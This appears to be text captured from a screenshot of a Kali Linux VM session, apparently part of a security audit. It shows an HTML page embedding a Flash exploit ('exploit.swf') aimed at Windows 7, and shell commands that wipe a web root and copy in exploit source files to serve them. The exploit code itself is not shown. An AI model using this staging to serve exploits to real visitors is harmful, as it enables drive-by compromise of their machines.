 oc_kali_vmW - VMware Workstation
File Edit View VM Tabs Help
Home oc_kali_vmW
<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave
/cabs/flash/swflash.cab" width="1200" height="600" />
<param name="movie" value="exploit.swf" />
<param name="allowScriptAccess" value="always" />
<param name="FlashVars" value="pl=win&os=Windows 7" />
<param name="Play" value="true" />
<embed type="application/x-shockwave-flash" width="1200" height="600" src="exploit.swf" allowScriptAccess="always"
FlashVars="pl=win&os=Windows 7" Play="true"/>
</object>
</body>
</html>oc@scra-kali:/var/www/html# rm -r *
oc@scra-kali:/var/www/html# cp /root/03_audits/1701-EBU_MCS/exploitH/html/03_exploit/hbbApp/
Exploit.as Exploiter.as exploit.pbj ExploitVector.as
ExploitByteArray.as exploit.fla exploit.swf index.html
oc@scra-kali:/var/www/html# cp /root/03_audits/1701-EBU_MCS/exploitH/html/03_exploit/hbbApp/* .
oc@scra-kali:/var/www/html# l s-la
bash: l: command not found
oc@scra-kali:/var/www/html# ls -la
total 64
drwxr-xr-x 2 root root 4096 Feb 22 09:41 .
drwxr-xr-x 3 root root 4096 Feb 23 2016 ..
-rwxr-xr-x 1 root root 5849 Feb 22 09:41 Exploit.as
-rwxr-xr-x 1 root root 2416 Feb 22 09:41 ExploitByteArray.as
-rwxr-xr-x 1 root root 11047 Feb 22 09:41 Exploiter.as
-rwxr-xr-x 1 root root 6128 Feb 22 09:41 exploit.fla
-rwxr-xr-x 1 root root 420 Feb 22 09:41 exploit.pbj
-rwxr-xr-x 1 root root 11204 Feb 22 09:41 exploit.swf
-rwxr-xr-x 1 root root 2281 Feb 22 09:41 ExploitVector.as
-rwxr-xr-x 1 root root 601 Feb 22 09:41 index.html
oc@scra-kali:/var/www/html# clear
09:41